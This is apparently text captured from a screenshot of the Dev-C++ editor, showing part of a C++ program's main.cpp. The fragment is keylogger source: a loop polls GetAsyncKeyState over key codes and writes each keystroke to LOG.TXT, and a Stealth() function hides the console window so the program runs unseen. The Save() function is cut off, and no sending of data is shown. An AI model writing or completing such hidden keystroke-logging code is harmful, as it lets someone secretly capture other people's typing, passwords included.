 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
[*] main.cpp
13 for(i=8; i<=190;i++){
14 if(GetAsyncKeyState(i) == -32767){
15 Save(i,"LOG.TXT");
16 }
17 }
18 }
19 system("pause");
20 return 0;
21 }
22
23 void Stealth(){
24 HWND stealth;
25 AllocConsole();
26 stealth = FindWindowA("ConsoleWindowClass",NULL);
27 ShowWindow(stealth,0);
28 }
29
30
31 int Save(int Key_Stroke, char *file){
32 if((Key_Stroke == 1) || (Key_Stroke == 2) ){
33 return 0;
34 }
35
Compiler Resources Compile Log Debug Find Results
28: 2 Modified Insert 72 Lines in file